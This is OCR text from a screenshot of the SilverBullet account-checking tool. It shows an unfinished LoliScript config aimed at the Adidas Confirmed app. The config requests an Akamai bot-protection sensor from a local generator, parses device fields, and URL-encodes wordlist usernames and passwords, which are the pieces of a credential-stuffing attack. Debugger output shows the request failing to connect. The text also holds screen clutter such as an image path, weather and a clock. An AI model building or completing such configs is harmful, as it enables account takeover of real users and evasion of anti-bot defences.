 YASHVIR
SilverBullet 1.1.4
Buy SilverBullet Pro
Runner Proxies Wordlists Configs Hits DB Tools Plugins Settings Help Silver Zone
Manager Stacker Other Options OCR Testing
Find & Replace
LoliScript Code
Compile
1 SET USEPROXY FALSE
2
3 REQUEST POST "http://localhost:1337/akamai/bmp"
4 CONTENT "{\"app\":\"com.adidas.confirmed.app\",\"lang\":\"en\",\"version\":\"3.3.4\"}"
5 CONTENTTYPE "application/x-www-form-urlencoded"
6 HEADER "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/8
7 HEADER "Pragma: no-cache"
8 HEADER "Accept: */*"
9
10 PARSE "<SOURCE>" JSON "sensor" -> VAR "SENS"
11
12 PARSE "<SOURCE>" JSON "androidVersion" -> VAR "10"
13
14 PARSE "<SOURCE>" JSON "model" -> VAR "20"
15
16 PARSE "<SOURCE>" JSON "brand" -> VAR "30"
17
18 FUNCTION URLEncode "<USER>" -> VAR "US"
19
20 FUNCTION URLEncode "<PASS>" -> VAR "PS"
21
22 !SET USEPROXY FALSE //ig
23
24
SWITCH TO STACK VIEW
Debugger
Start SBS | Data: Default
Step Proxy: OFF Http
Data Log Browser
SET command executed on field USEPROXY
<--- Executing Block REQUEST --->
Calling URL: http://localhost:1337/akamai/bmp
Post Data:
{"app":"com.adidas.confirmed.app","lang":"en","version":"3.3.4
"}
Sent Headers:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Pragma: no-cache
Accept: */*
Content-Type: application/x-www-form-urlencoded
Sent Cookies:
Unable to connect to the HTTP-server 'localhost'.
Status code: None
ERROR: Unable to connect to the HTTP-server 'localhost'.
===== DEBUGGER ENDED AFTER 2.053 SECOND(S) WITH STATUS: ERROR
=====
GO 0 of 0
IT IGNORE
IT FOR
1
22°C
Mostly cloudy
Search
ENG
US
21:10
11/10/2024